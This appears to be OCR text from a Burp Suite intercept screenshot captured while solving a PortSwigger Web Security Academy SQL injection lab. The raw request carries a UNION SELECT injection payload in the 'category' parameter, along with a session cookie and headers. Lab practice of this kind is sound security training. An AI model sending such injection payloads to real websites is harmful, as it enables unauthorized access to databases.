 Intercept on → Forward Drop Request to https://0a7200e704d40b30... Open browser
Time Type Direction Method URL Status code Length
21:26:19... HTTP → Request GET https://0a7200e704d40b30839daff900200041.web-security-academy.net/filter?category=Pets
21:26:21... WS → To server https://0a7200e704d40b30839daff900200041.web-security-academy.net/academyLabHeader 4
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,'CiPooV',NULL-- HTTP/2
2 Host: 0a7200e704d40b30839daff900200041.web-security-academy.net
3 Cookie: session=VzjwmtdntTnrOt483A5yRqGCWKu4mdcj
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Inspector
Notes